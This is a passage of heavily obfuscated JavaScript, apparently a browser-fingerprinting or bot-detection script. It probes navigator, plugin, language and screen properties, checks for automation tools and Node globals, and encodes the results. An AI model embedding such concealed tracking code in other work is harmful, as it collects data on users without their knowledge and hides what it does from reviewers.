_0x328f6b(_0x352952);},'\x47\x6e\x45':function _0x54d28e(_0x23a68c,_0xbe7014){return _0x23a68c===_0xbe7014;},'\x59\x6a\x68':function _0x5e526a(_0x177339,_0x269945){return _0x177339+_0x269945;},'\x76\x68\x41':function _0x80240(_0x56fd0e,_0x5e44d1){return _0x56fd0e+_0x5e44d1;},'\x6f\x69\x50':function _0x45fdc7(_0x39b0ab,_0xfe8882){return _0x39b0ab<_0xfe8882;},'\x76\x63\x65':function _0x4d655c(_0x597838,_0x3ed4ca){return _0x597838===_0x3ed4ca;},'\x46\x78\x43':function _0x26bc6a(_0x13c161,_0x11cd9e){return _0x13c161>_0x11cd9e;},'\x41\x72\x57':function _0x4c0cf3(_0x3432d6,_0x208d64){return _0x3432d6===_0x208d64;},'\x43\x51\x70':function _0x27ff33(_0x42c4df,_0x258960){return _0x42c4df(_0x258960);},'\x75\x67\x6e':function _0x1a4f1f(_0x34268b,_0x11777d){return _0x34268b<_0x11777d;},'\x56\x44\x79':function _0x528c0c(_0x5b7ffc,_0x20d367){return _0x5b7ffc+_0x20d367;},'\x6e\x46\x71':function _0x494c2a(_0x4c7e87,_0x4a8304){return _0x4c7e87==_0x4a8304;},'\x64\x77\x4b':function _0x576788(_0xf22fec,_0x11deda){return _0xf22fec==_0x11deda;},'\x6f\x74\x46':function _0x59398c(_0x4eda5e,_0xdcc2a1){return _0x4eda5e(_0xdcc2a1);},'\x53\x76\x6b':function _0x56067f(_0x34ff8c,_0x3c17c9){return _0x34ff8c(_0x3c17c9);},'\x73\x76\x77':function _0x12706e(_0x4eec26,_0x523339){return _0x4eec26+_0x523339;},'\x58\x4b\x67':function _0x3f3d71(_0x2a557f,_0x181c48){return _0x2a557f===_0x181c48;},'\x78\x53\x56':function _0x7efaca(_0x34fe81,_0x5ef0c6){return _0x34fe81+_0x5ef0c6;},'\x76\x73\x70':function _0x21a265(_0xb815f2,_0x58095c){return _0xb815f2(_0x58095c);}};var _0x22eddc=_0xfcb0('0xc0', '\x4a\x79\x5d\x29')[_0xfcb0('0xc1', '\x48\x68\x67\x35')]('\x7c'),_0x514341=0x0;while(!![]){switch(_0x22eddc[_0x514341++]){case'\x30':return _0x414648[_0xfcb0('0x66', '\x57\x68\x24\x4d')]();continue;case'\x31':var _0x4444a2=_0x3f936d[_0xfcb0('0xc2', '\x49\x6e\x29\x79')](0x0,0x6);continue;case'\x32':var _0x414648=new Array();continue;case'\x33':for(var _0x5f23b9=0x0;_0x23131d[_0xfcb0('0xc3', '\x70\x6f\x71\x76')](_0x5f23b9,_0x20b0af[_0xfcb0('0xc4', '\x2a\x72\x44\x73')]);_0x5f23b9++){var _0x56d9bd=_0x20b0af[_0x5f23b9][0x0];var _0x35ceff=_0x20b0af[_0x5f23b9][0x2];switch(_0x20b0af[_0x5f23b9][0x1]){case _0xfcb0('0xc5', '\x30\x25\x6c\x5b'):try{if(_0x23131d[_0xfcb0('0xc6', '\x57\x68\x24\x4d')](typeof _0x23131d[_0xfcb0('0xc7', '\x4c\x23\x69\x67')](_0x35ceff),_0xfcb0('0xc8', '\x36\x31\x52\x31'))){_0x414648[_0x414648[_0xfcb0('0xe', '\x4c\x23\x69\x67')]]=_0x23131d[_0xfcb0('0xc9', '\x57\x68\x24\x4d')](_0x37d2c9,_0x23131d[_0xfcb0('0xca', '\x44\x4a\x65\x68')](_0x56d9bd,_0xfcb0('0xcb', '\x58\x71\x53\x36')));}else{_0x414648[_0x414648[_0xfcb0('0xcc', '\x4a\x79\x5d\x29')]]=_0x23131d[_0xfcb0('0xcd', '\x21\x58\x38\x41')](_0x37d2c9,_0x23131d[_0xfcb0('0xce', '\x62\x6f\x6a\x46')](_0x56d9bd,_0xfcb0('0xcf', '\x25\x77\x59\x4b')));}}catch(_0x3deba3){_0x414648[_0x414648[_0xfcb0('0x76', '\x48\x68\x67\x35')]]=_0x23131d[_0xfcb0('0xd0', '\x67\x33\x47\x5e')](_0x37d2c9,_0x23131d[_0xfcb0('0xd1', '\x4d\x72\x44\x4c')](_0x56d9bd,_0xfcb0('0xd2', '\x55\x65\x55\x37')));}break;case _0xfcb0('0xd3', '\x4e\x6b\x63\x4f'):try{try{_0x523d34=_0x23131d[_0xfcb0('0xd4', '\x47\x4f\x6c\x5e')](_0x35ceff);if(_0x23131d[_0xfcb0('0xd5', '\x69\x47\x5e\x6c')](typeof _0x523d34,_0xfcb0('0xd6', '\x55\x65\x55\x37'))){_0x414648[_0x414648[_0xfcb0('0x63', '\x21\x58\x38\x41')]]=_0x23131d[_0xfcb0('0xd7', '\x4f\x43\x61\x39')](_0x37d2c9,_0x23131d[_0xfcb0('0xd8', '\x57\x26\x52\x47')](_0x56d9bd,_0xfcb0('0xd9', '\x32\x6c\x72\x70')));}else if(_0x23131d[_0xfcb0('0xda', '\x69\x47\x5e\x6c')](_0x523d34,null)){_0x414648[_0x414648[_0xfcb0('0x76', '\x48\x68\x67\x35')]]=_0x23131d[_0xfcb0('0xdb', '\x34\x40\x44\x5d')](_0x37d2c9,_0x23131d[_0xfcb0('0xdc', '\x57\x68\x24\x4d')](_0x56d9bd,_0xfcb0('0xdd', '\x78\x5b\x6e\x48')));}else{_0x414648[_0x414648[_0xfcb0('0xde', '\x36\x2a\x48\x28')]]=_0x23131d[_0xfcb0('0xdf', '\x70\x6f\x71\x76')](_0x37d2c9,_0x23131d[_0xfcb0('0xe0', '\x58\x71\x53\x36')](_0x23131d[_0xfcb0('0xe1', '\x73\x4a\x6d\x48')](_0x56d9bd,'\x3d'),_0x523d34[_0xfcb0('0xe2', '\x59\x57\x30\x77')]()));}}catch(_0x2f45fe){_0x414648[_0x414648[_0xfcb0('0xe3', '\x69\x47\x5e\x6c')]]=_0x23131d[_0xfcb0('0xe4', '\x73\x50\x6c\x29')](_0x37d2c9,_0x23131d[_0xfcb0('0xe5', '\x4f\x46\x70\x4d')](_0x56d9bd,_0xfcb0('0xe6', '\x4a\x79\x5d\x29')));break;}break;}catch(_0x5c3507){_0x414648[_0x414648[_0xfcb0('0xe7', '\x47\x4f\x6c\x5e')]]=_0x23131d[_0xfcb0('0xe8', '\x55\x65\x55\x37')](_0x37d2c9,_0x23131d[_0xfcb0('0xe9', '\x4e\x6b\x63\x4f')](_0x56d9bd+'\x3d',_0x5c3507));}break;case _0xfcb0('0xea', '\x67\x33\x47\x5e'):try{var _0x234429=_0xfcb0('0xeb', '\x72\x41\x21\x46')[_0xfcb0('0xec', '\x36\x2a\x48\x28')]('\x7c'),_0x363524=0x0;while(!![]){switch(_0x234429[_0x363524++]){case'\x30':try{_0x24ca7d=_0x5d0138[_0xfcb0('0xed', '\x48\x68\x67\x35')]('\x69');}catch(_0x322a02){_0x414648[_0x414648[_0xfcb0('0xee', '\x55\x5a\x62\x70')]]=_0x23131d[_0xfcb0('0xef', '\x6e\x5e\x6e\x45')](_0x37d2c9,_0xfcb0('0xf0', '\x4e\x6b\x63\x4f'));break;}continue;case'\x31':for(var _0x24ca7d=0x0;_0x23131d[_0xfcb0('0xf1', '\x32\x61\x2a\x37')](_0x24ca7d,_0x1a4e2f[_0xfcb0('0xf2', '\x47\x4f\x6c\x5e')][_0xfcb0('0xf3', '\x4d\x72\x44\x4c')]);_0x24ca7d++){var _0xc6addf=_0xfcb0('0xf4', '\x55\x65\x55\x37')[_0xfcb0('0xf5', '\x32\x6c\x72\x70')]('\x7c'),_0x412776=0x0;while(!![]){switch(_0xc6addf[_0x412776++]){case'\x30':var _0x4a0e1e=_0x1a4e2f[_0xfcb0('0xf6', '\x48\x68\x67\x35')][_0x24ca7d][_0xfcb0('0xf7', '\x21\x58\x38\x41')];continue;case'\x31':if(_0x23131d[_0xfcb0('0xf8', '\x44\x4a\x65\x68')](typeof _0x4a0e1e,_0xfcb0('0xf9', '\x48\x68\x67\x35'))){_0xc25dae=_0xfcb0('0xfa', '\x57\x26\x52\x47');}else if(_0x23131d[_0xfcb0('0xfb', '\x4c\x23\x69\x67')](_0x4a0e1e[_0xfcb0('0xfc', '\x59\x4a\x6c\x29')]('\x2e')[_0xfcb0('0xfd', '\x77\x37\x75\x35')],0x1)){_0xc25dae=_0x4a0e1e[_0xfcb0('0xfe', '\x4d\x79\x66\x6a')]('\x2e')[_0xfcb0('0xff', '\x57\x26\x52\x47')]();}continue;case'\x32':if(_0x23131d[_0xfcb0('0x100', '\x48\x68\x67\x35')](_0x5d0138[_0xfcb0('0x101', '\x78\x5b\x6e\x48')](_0xc25dae),0x0)){_0x5d0138[_0xfcb0('0x102', '\x28\x37\x37\x6b')](_0xc25dae);}continue;case'\x33':var _0xc25dae=_0xfcb0('0x103', '\x21\x58\x38\x41');continue;case'\x34':if(_0x23131d[_0xfcb0('0x104', '\x32\x61\x2a\x37')](typeof _0x1a4e2f[_0xfcb0('0x105', '\x78\x5b\x6e\x48')][_0x24ca7d],_0xfcb0('0x106', '\x57\x26\x52\x47'))){_0x414648[_0x414648[_0xfcb0('0x107', '\x6a\x45\x25\x70')]]=_0x23131d[_0xfcb0('0x108', '\x4a\x79\x5d\x29')](_0x37d2c9,_0xfcb0('0x109', '\x57\x26\x52\x47'));break;}continue;}break;}}continue;case'\x32':var _0x5d0138=[];continue;case'\x33':for(var _0x24ca7d=0x0;_0x23131d[_0xfcb0('0x10a', '\x58\x71\x53\x36')](_0x24ca7d,_0x5d0138[_0xfcb0('0x10b', '\x77\x61\x34\x4f')]);_0x24ca7d++){_0x414648[_0x414648[_0xfcb0('0x6c', '\x6e\x5e\x6e\x45')]]=_0x23131d[_0xfcb0('0x10c', '\x7a\x37\x26\x55')](_0x37d2c9,_0x23131d[_0xfcb0('0x10d', '\x7a\x37\x26\x55')](_0xfcb0('0x10e', '\x70\x6f\x71\x76'),_0x5d0138[_0x24ca7d]));}continue;case'\x34':try{var _0x3e4ed9=_0x1a4e2f[_0xfcb0('0x10f', '\x55\x5a\x62\x70')][_0xfcb0('0x110', '\x34\x40\x44\x5d')];if(_0x23131d[_0xfcb0('0x111', '\x78\x5b\x6e\x48')](_0x3e4ed9,0x0)||_0x23131d[_0xfcb0('0x112', '\x72\x41\x21\x46')](_0x3e4ed9,null)){_0x414648[_0x414648[_0xfcb0('0x76', '\x48\x68\x67\x35')]]=_0x23131d[_0xfcb0('0x113', '\x72\x41\x21\x46')](_0x37d2c9,_0xfcb0('0x114', '\x4f\x43\x61\x39'));break;}}catch(_0x360a4f){_0x414648[_0x414648[_0xfcb0('0xfd', '\x77\x37\x75\x35')]]=_0x23131d[_0xfcb0('0x115', '\x57\x68\x24\x4d')](_0x37d2c9,_0xfcb0('0x116', '\x44\x4a\x65\x68'));break;}continue;}break;}}catch(_0x267df3){_0x414648[_0x414648[_0xfcb0('0x117', '\x4d\x79\x66\x6a')]]=_0x23131d[_0xfcb0('0x118', '\x59\x57\x30\x77')](_0x37d2c9,_0x23131d[_0xfcb0('0x119', '\x30\x79\x28\x39')](_0xfcb0('0x11a', '\x67\x33\x47\x5e'),_0x267df3));}break;case _0xfcb0('0x11b', '\x72\x41\x21\x46'):if(_0x23131d[_0xfcb0('0x11c', '\x4f\x46\x70\x4d')](_0x56d9bd,_0xfcb0('0x11d', '\x4e\x6b\x63\x4f'))){try{var _0x523224='';var _0x248d6d=navigator[_0xfcb0('0x11e', '\x58\x71\x53\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfcb0('0x11f', '\x59\x4a\x6c\x29')](_0x248d6d)){_0x523224=_0xfcb0('0x120', '\x2a\x72\x44\x73');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfcb0('0x121', '\x77\x61\x34\x4f')](_0x248d6d)){_0x523224=_0xfcb0('0x122', '\x4e\x6b\x63\x4f');}else{_0x523224=_0xfcb0('0x123', '\x67\x33\x47\x5e');}_0x414648[_0x414648[_0xfcb0('0x124', '\x62\x6f\x6a\x46')]]=_0x23131d[_0xfcb0('0x125', '\x7a\x71\x6d\x78')](_0x37d2c9,_0x23131d[_0xfcb0('0x126', '\x6e\x5e\x6e\x45')](_0x23131d[_0xfcb0('0x127', '\x58\x71\x53\x36')](_0x56d9bd,'\x3d'),_0x523224));}catch(_0x41b528){_0x414648[_0x414648[_0xfcb0('0x76', '\x48\x68\x67\x35')]]=_0x23131d[_0xfcb0('0x128', '\x55\x5a\x62\x70')](_0x37d2c9,_0x23131d[_0xfcb0('0x129', '\x34\x40\x44\x5d')](_0x23131d[_0xfcb0('0x12a', '\x67\x33\x47\x5e')](_0x56d9bd,_0xfcb0('0x12b', '\x34\x40\x44\x5d')),_0x41b528[_0xfcb0('0x12c', '\x4d\x79\x66\x6a')]()));}}break;}_0x23131d[_0xfcb0('0x12d', '\x34\x40\x44\x5d')](_0x451b16);}continue;case'\x34':var _0x523d34='';continue;case'\x35':var _0x3f936d=_0xfcb0('0x12e', '\x7a\x37\x26\x55');continue;case'\x36':var _0x2b4feb=_0x3f936d[_0xfcb0('0x12f', '\x69\x47\x5e\x6c')](0x6);continue;}break;}}var _0x2f2b18=[[_0xfcb0('0x130', '\x72\x62\x36\x43'),_0xfcb0('0x131', '\x30\x79\x28\x39'),function(){return navigator;}],[_0xfcb0('0x132', '\x57\x26\x52\x47'),_0xfcb0('0x133', '\x47\x4f\x6c\x5e'),function(){return navigator[_0xfcb0('0x134', '\x4e\x6b\x63\x4f')];}],[_0xfcb0('0x135', '\x21\x58\x38\x41'),_0xfcb0('0x136', '\x6a\x45\x25\x70'),function(){return navigator[_0xfcb0('0x137', '\x41\x75\x62\x6d')];}],[_0xfcb0('0x138', '\x30\x79\x28\x39'),_0xfcb0('0x139', '\x57\x26\x52\x47'),function(){return _0x418d38[_0xfcb0('0x13a', '\x34\x40\x44\x5d')](navigator[_0xfcb0('0x13b', '\x28\x37\x37\x6b')][_0xfcb0('0x7f', '\x46\x36\x28\x54')],0x0);}],[_0xfcb0('0x13c', '\x32\x61\x2a\x37'),_0xfcb0('0x13d', '\x4f\x46\x70\x4d'),function(){return navigator[_0xfcb0('0x13e', '\x58\x71\x53\x36')];}],[_0xfcb0('0x13f', '\x30\x79\x28\x39'),_0xfcb0('0x140', '\x59\x57\x30\x77'),function(){return navigator[_0xfcb0('0x141', '\x47\x4f\x6c\x5e')];}],[_0xfcb0('0x142', '\x59\x4a\x6c\x29'),_0xfcb0('0x143', '\x34\x40\x44\x5d'),function(){}],[_0xfcb0('0x144', '\x62\x6f\x6a\x46'),_0xfcb0('0x145', '\x4a\x79\x5d\x29'),function(){var _0x214e98=ActiveXObject;return _0x214e98;}],[_0xfcb0('0x146', '\x55\x5a\x62\x70'),_0xfcb0('0x147', '\x62\x6f\x6a\x46'),function(){var _0x4725d6=webkitURL;return _0x4725d6;}],[_0xfcb0('0x148', '\x59\x57\x30\x77'),_0xfcb0('0x131', '\x30\x79\x28\x39'),function(){var _0x40dea2=_phantom;return _0x40dea2;}],[_0xfcb0('0x149', '\x36\x2a\x48\x28'),_0xfcb0('0x14a', '\x36\x2a\x48\x28'),function(){var _0x43a9d7=callPhantom;return _0x43a9d7;}],[_0xfcb0('0x14b', '\x6e\x5e\x6e\x45'),_0xfcb0('0xc5', '\x30\x25\x6c\x5b'),function(){var _0x3ef2fe=chrome;return _0x3ef2fe;}],[_0xfcb0('0x14c', '\x32\x61\x2a\x37'),_0xfcb0('0x14d', '\x77\x37\x75\x35'),function(){var _0x56a341=yandex;return _0x56a341;}],[_0xfcb0('0x14e', '\x49\x6e\x29\x79'),_0xfcb0('0x14f', '\x47\x4f\x6c\x5e'),function(){var _0x2cc970=opera;return _0x2cc970;}],[_0xfcb0('0x150', '\x7a\x37\x26\x55'),_0xfcb0('0x145', '\x4a\x79\x5d\x29'),function(){var _0x1ceafa=opr;return _0x1ceafa;}],[_0xfcb0('0x151', '\x4c\x23\x69\x67'),_0xfcb0('0x152', '\x48\x68\x67\x35'),function(){var _0x110242=safari;return _0x110242;}],[_0xfcb0('0x153', '\x41\x75\x62\x6d'),_0xfcb0('0x154', '\x4d\x79\x66\x6a'),function(){var _0x19eefa=awesomium;return _0x19eefa;}],[_0xfcb0('0x155', '\x34\x40\x44\x5d'),_0xfcb0('0x156', '\x72\x62\x36\x43'),function(){var _0x314934=puffinDevice;return _0x314934;}],[_0xfcb0('0x157', '\x44\x4a\x65\x68'),_0xfcb0('0x152', '\x48\x68\x67\x35'),function(){var _0x22d2af=__nightmare;return _0x22d2af;}],[_0xfcb0('0x158', '\x30\x79\x28\x39'),_0xfcb0('0x159', '\x44\x4a\x65\x68'),function(){var _0x18823c=domAutomation;return _0x18823c;}],[_0xfcb0('0x15a', '\x69\x47\x5e\x6c'),_0xfcb0('0x15b', '\x32\x6c\x72\x70'),function(){var _0x4a02f4=domAutomationController;return _0x4a02f4;}],[_0xfcb0('0x15c', '\x73\x4a\x6d\x48'),_0xfcb0('0x15d', '\x73\x50\x6c\x29'),function(){var _0xd15bb3=_Selenium_IDE_Recorder;return _0xd15bb3;}],[_0xfcb0('0x15e', '\x5a\x47\x63\x36'),_0xfcb0('0x15f', '\x36\x31\x52\x31'),function(){return document[_0xfcb0('0x160', '\x44\x4a\x65\x68')];}],[_0xfcb0('0x161', '\x28\x26\x53\x5a'),_0xfcb0('0x162', '\x34\x40\x44\x5d'),function(){return document[_0xfcb0('0x163', '\x6e\x5e\x6e\x45')];}],[_0xfcb0('0x164', '\x78\x5b\x6e\x48'),_0xfcb0('0x165', '\x55\x5a\x62\x70'),function(){return process[_0xfcb0('0x166', '\x5a\x47\x63\x36')];}],[_0xfcb0('0x167', '\x4d\x72\x44\x4c'),_0xfcb0('0x168', '\x4f\x46\x70\x4d'),function(){return global[_0xfcb0('0x169', '\x69\x47\x5e\x6c')];}],[_0xfcb0('0x16a', '\x36\x31\x52\x31'),_0xfcb0('0x16b', '\x4e\x6b\x63\x4f'),function(){return global[_0xfcb0('0x16c', '\x4e\x6b\x63\x4f')];}],[_0xfcb0('0x16d', '\x55\x5a\x62\x70'),_0xfcb0('0x16e', '\x28\x26\x53\x5a'),function(){return WebAssembly;}],[_0xfcb0('0x16f', '\x73\x4a\x6d\x48'),_0xfcb0('0x170', '\x77\x61\x34\x4f'),function(){return _0x418d38[_0xfcb0('0x171', '\x48\x68\x67\x35')](require,'\x66\x73');}],[_0xfcb0('0x172', '\x32\x61\x2a\x37'),_0xfcb0('0x173', '\x21\x58\x38\x41'),function(){return _0x418d38[_0xfcb0('0x174', '\x59\x4a\x6c\x29')](globalThis,global);}],[_0xfcb0('0x175', '\x4a\x79\x5d\x29'),_0xfcb0('0x176', '\x4d\x79\x66\x6a'),function(){return window[_0xfcb0('0x177', '\x21\x58\x38\x41')]();}],[_0xfcb0('0x178', '\x47\x50\x56\x66'),_0xfcb0('0x165', '\x55\x5a\x62\x70'),function(){return navigator[_0xfcb0('0x179', '\x4d\x72\x44\x4c')];}],[_0xfcb0('0x17a', '\x67\x33\x47\x5e'),_0xfcb0('0x17b', '\x72\x41\x21\x46'),function(){return navigator[_0xfcb0('0x17c', '\x2a\x72\x44\x73')];}],[_0xfcb0('0x17d', '\x69\x47\x5e\x6c'),_0xfcb0('0x147', '\x62\x6f\x6a\x46'),function(){return navigator[_0xfcb0('0x17e', '\x5a\x47\x63\x36')];}],[_0xfcb0('0x17f', '\x36\x2a\x48\x28'),_0xfcb0('0x180', '\x36\x31\x52\x31'),function(){return _0x418d38[_0xfcb0('0x181', '\x69\x47\x5e\x6c')](navigator[_0xfcb0('0x182', '\x7a\x71\x6d\x78')],'\x43');}],[_0xfcb0('0x183', '\x4d\x79\x66\x6a'),_0xfcb0('0x184', '\x25\x77\x59\x4b'),function(){window[_0xfcb0('0x185', '\x4f\x46\x70\x4d')]=Object[_0xfcb0('0x186', '\x30\x79\x28\x39')](window);return window[_0xfcb0('0x187', '\x72\x41\x21\x46')][_0xfcb0('0x188', '\x30\x25\x6c\x5b')];}],[_0xfcb0('0x189', '\x73\x4a\x6d\x48'),_0xfcb0('0x18a', '\x4f\x43\x61\x39'),function(){return _0x418d38[_0xfcb0('0x18b', '\x77\x61\x34\x4f')](window[_0xfcb0('0x18c', '\x55\x5a\x62\x70')],0x0);}],[_0xfcb0('0x18d', '\x47\x50\x56\x66'),_0xfcb0('0x18e', '\x77\x37\x75\x35'),function(){return _0x418d38[_0xfcb0('0x18f', '\x4a\x79\x5d\x29')](window[_0xfcb0('0x190', '\x6a\x45\x25\x70')],0x0);}],[_0xfcb0('0x191', '\x73\x4a\x6d\x48'),_0xfcb0('0x16b', '\x4e\x6b\x63\x4f'),function(){return window[_0xfcb0('0x192', '\x78\x5b\x6e\x48')];}],[_0xfcb0('0x193', '\x5a\x47\x63\x36'),_0xfcb0('0x194', '\x73\x50\x6c\x29'),function(){return window[_0xfcb0('0x195', '\x28\x37\x37\x6b')][_0xfcb0('0x177', '\x21\x58\x38\x41')]();}],[_0xfcb0('0x196', '\x57\x68\x24\x4d'),_0xfcb0('0x139', '\x57\x26\x52\x47'),function(){return _0x418d38[_0xfcb0('0x197', '\x5a\x47\x63\x36')](Boolean,_0x418d38[_0xfcb0('0x198', '\x5a\x47\x63\x36')](typeof process,_0xfcb0('0x199', '\x77\x37\x75\x35'))&&process[_0xfcb0('0x19a', '\x41\x75\x62\x6d')]&&process[_0xfcb0('0x19b', '\x72\x62\x36\x43')][_0xfcb0('0x19c', '\x47\x4f\x6c\x5e')]);}],[_0xfcb0('0x19d', '\x72\x41\x21\x46'),_0xfcb0('0x19e', '\x6e\x5e\x6e\x45'),function(){return document[_0xfcb0('0x19f', '\x4c\x23\x69\x67')];}],[_0xfcb0('0x1a0', '\x77\x37\x75\x35'),_0xfcb0('0x1a1', '\x70\x6f\x71\x76'),function(){return eval[_0xfcb0('0xe2', '\x59\x57\x30\x77')]()[_0xfcb0('0xfd', '\x77\x37\x75\x35')];}],[_0xfcb0('0x1a2', '\x30\x79\x28\x39'),_0xfcb0('0x1a3', '\x34\x40\x44\x5d'),function(){return navigator[_0xfcb0('0x1a4', '\x28\x37\x37\x6b')][_0xfcb0('0x1a5', '\x4c\x23\x69\x67')];}],[_0xfcb0('0x1a6', '\x73\x50\x6c\x29'),_0xfcb0('0x1a7', '\x2a\x72\x44\x73'),function(){return deviceType;}],[_0xfcb0('0x1a8', '\x62\x6f\x6a\x46'),_0xfcb0('0x1a9', '\x30\x25\x6c\x5b'),function(){return screen[_0xfcb0('0x1aa', '\x30\x79\x28\x39')];}],[_0xfcb0('0x1ab', '\x36\x2a\x48\x28'),_0xfcb0('0x19e', '\x6e\x5e\x6e\x45'),function(){return screen[_0xfcb0('0x1ac', '\x30\x25\x6c\x5b')];}],[_0xfcb0('0x1ad', '\x78\x5b\x6e\x48'),_0xfcb0('0x1ae', '\x78\x5b\x6e\x48'),function(){var _0x1ae73e=eoapi;return _0x1ae73e;}],[_0xfcb0('0x1af', '\x30\x25\x6c\x5b'),_0xfcb0('0x14d', '\x77\x37\x75\x35'),function(){var _0x2d6fc5=eoapi_VerifyThis;return _0x2d6fc5;}],[_0xfcb0('0x1b0', '\x41\x75\x62\x6d'),_0xfcb0('0x170', '\x77\x61\x34\x4f'),function(){var _0x5228be=eoapi_extInvoke;return _0x5228be;}],[_0xfcb0('0x1b1', '\x47\x4f\x6c\x5e'),_0xfcb0('0x16b', '\x4e\x6b\x63\x4f'),function(){var _0x50fdb0=eoWebBrowserDispatcher;return _0x50fdb0;}],[_0xfcb0('0x1b2', '\x57\x68\x24\x4d'),_0xfcb0('0x162', '\x34\x40\x44\x5d'),function(){return window[_0xfcb0('0x1b3', '\x78\x5b\x6e\x48')];}],[_0xfcb0('0x1b4', '\x2a\x72\x44\x73'),_0xfcb0('0x1b5', '\x72\x41\x21\x46'),function(){return _0x418d38[_0xfcb0('0x1b6', '\x73\x50\x6c\x29')](navigator[_0xfcb0('0x1b7', '\x2a\x72\x44\x73')][_0xfcb0('0x10b', '\x77\x61\x34\x4f')],0x2);}],[_0xfcb0('0x1b8', '\x32\x6c\x72\x70'),_0xfcb0('0x18e', '\x77\x37\x75\x35'),function(){return _0x418d38[_0xfcb0('0x1b9', '\x78\x5b\x6e\x48')](navigator[_0xfcb0('0x1ba', '\x36\x2a\x48\x28')][_0xfcb0('0x1bb', '\x67\x33\x47\x5e')],0x2);}],[_0xfcb0('0x1bc', '\x7a\x71\x6d\x78'),_0xfcb0('0x16e', '\x28\x26\x53\x5a'),function(){return window[_0xfcb0('0x1bd', '\x25\x77\x59\x4b')];}],[_0xfcb0('0x1be', '\x41\x75\x62\x6d'),_0xfcb0('0x1bf', '\x55\x5a\x62\x70'),function(){return navigator[_0xfcb0('0x1c0', '\x78\x5b\x6e\x48')][_0xfcb0('0x1c1', '\x4a\x79\x5d\x29')][0x0][_0xfcb0('0x1c2', '\x69\x47\x5e\x6c')];}],[_0xfcb0('0x1c3', '\x4c\x23\x69\x67'),_0xfcb0('0x1bf', '\x55\x5a\x62\x70'),function(){return navigator[_0xfcb0('0x1c4', '\x48\x68\x67\x35')][_0xfcb0('0x1c5', '\x5a\x47\x63\x36')][0x1][_0xfcb0('0x1c6', '\x59\x4a\x6c\x29')];}],[_0xfcb0('0x1c7', '\x48\x68\x67\x35'),_0xfcb0('0x1c8', '\x77\x61\x34\x4f'),function(){return navigator[_0xfcb0('0x1c9', '\x6a\x45\x25\x70')][_0xfcb0('0x1ca', '\x4d\x79\x66\x6a')][0x2][_0xfcb0('0x1cb', '\x41\x75\x62\x6d')];}],[_0xfcb0('0x1cc', '\x4a\x79\x5d\x29'),_0xfcb0('0x15b', '\x32\x6c\x72\x70'),function(){return navigator[_0xfcb0('0x1cd', '\x5a\x47\x63\x36')][_0xfcb0('0x1ce', '\x4f\x43\x61\x39')];}],[_0xfcb0('0x1cf', '\x70\x6f\x71\x76'),_0xfcb0('0x1d0', '\x25\x77\x59\x4b'),function(){return navigator[_0xfcb0('0x1d1', '\x4a\x79\x5d\x29')];}],[_0xfcb0('0x1d2', '\x69\x47\x5e\x6c'),_0xfcb0('0x1d3', '\x7a\x37\x26\x55'),function(){return navigator[_0xfcb0('0x1d4', '\x4c\x23\x69\x67')][_0xfcb0('0x122', '\x4e\x6b\x63\x4f')];}],[_0xfcb0('0x1d5', '\x5a\x47\x63\x36'),_0xfcb0('0x1d6', '\x4d\x72\x44\x4c'),function(){return navigator[_0xfcb0('0x1d7', '\x58\x71\x53\x36')][_0xfcb0('0x1d8', '\x36\x31\x52\x31')];}]];try{var _0x42887c=_0xfcb0('0x1d9', '\x4d\x72\x44\x4c')[_0xfcb0('0xec', '\x36\x2a\x48\x28')]('\x7c'),_0x3e5809=0x0;while(!![]){switch(_0x42887c[_0x3e5809++]){case'\x30':if(_0x8fde5){_0x2f2b18[_0xfcb0('0x1da', '\x6e\x5e\x6e\x45')]([_0x8fde5,_0xfcb0('0x1db', '\x73\x4a\x6d\x48')]);_0x418d38[_0xfcb0('0x1dc', '\x47\x4f\x6c\x5e')](_0x7eb373,_0x418d38[_0xfcb0('0x1dd', '\x47\x50\x56\x66')](_0x55c2c1,_0x2f2b18));}continue;case'\x31':var _0x29d073=_0x1bad79[_0xfcb0('0xa3', '\x28\x37\x37\x6b')](function(_0x5498ba){return _0x418d38[_0xfcb0('0x1de', '\x32\x6c\x72\x70')](_0x1bad79[_0x5498ba],_0x3e9c4e)?_0x54b5e6[_0x5498ba]:'';})[_0xfcb0('0x1df', '\x57\x26\x52\x47')]('');continue;case'\x32':for(var _0x54a2f6=0x0;_0x418d38[_0xfcb0('0x1e0', '\x73\x4a\x6d\x48')](_0x54a2f6,_0x418d38[_0xfcb0('0x1e1', '\x4f\x43\x61\x39')](_0x43ccd1[_0xfcb0('0x1e2', '\x55\x65\x55\x37')],_0x29d073[_0xfcb0('0x1e3', '\x32\x61\x2a\x37')]));_0x54a2f6++){_0x252f00[_0xfcb0('0x1e4', '\x57\x26\x52\x47')](_0x54a2f6);}continue;case'\x33':if(_0x2c83d7){try{_0x3fb2bc[_0xfcb0('0x1e5', '\x4d\x79\x66\x6a')]=_0x418d38[_0xfcb0('0x1e6', '\x65\x5d\x71\x68')](_0x1d47b4,_0x2c83d7);}catch(_0x4da579){}}continue;case'\x34':if(!_0x260f16[_0xfcb0('0x1e7', '\x4d\x79\x66\x6a')])_0x260f16[_0xfcb0('0x1e8', '\x55\x65\x55\x37')]=_0x5b119;continue;case'\x35':var _0x5a6742=_0x252f00[_0xfcb0('0x1e9', '\x7a\x37\x26\x55')](function(_0x3ce538){return _0x418d38[_0xfcb0('0x1ea', '\x55\x65\x55\x37')](_0x418d38[_0xfcb0('0x1eb', '\x72\x41\x21\x46')](_0x3ce538,_0x3e9c4e),_0x57b03e)?_0x43ccd1[_0x418d38[_0xfcb0('0x1ec', '\x69\x47\x5e\x6c')](_0x3ce538,_0x3e9c4e)]:_0x29d073[_0x418d38[_0xfcb0('0x1ed', '\x2a\x72\x44\x73')](_0x418d38[_0xfcb0('0x1ee', '\x77\x37\x75\x35')](_0x3ce538,_0x3e9c4e),_0x57b03e)];})[_0xfcb0('0x1ef', '\x55\x65\x55\x37')]('');continue;case'\x36':var _0x2937d1=_0xfcb0('0x1f0', '\x36\x2a\x48\x28');continue;case'\x37':var _0x54b5e6=_0xfcb0('0x1f1', '\x73\x4a\x6d\x48');continue;case'\x38':_0x418d38[_0xfcb0('0x1f2', '\x72\x41\x21\x46')](_0x451b16);continue;case'\x39':for(var _0x28d294=0x0;_0x418d38[_0xfcb0('0x1f3', '\x25\x77\x59\x4b')](_0x28d294,_0x54b5e6[_0xfcb0('0x188', '\x30\x25\x6c\x5b')]);_0x28d294++){_0x1bad79[_0xfcb0('0x61', 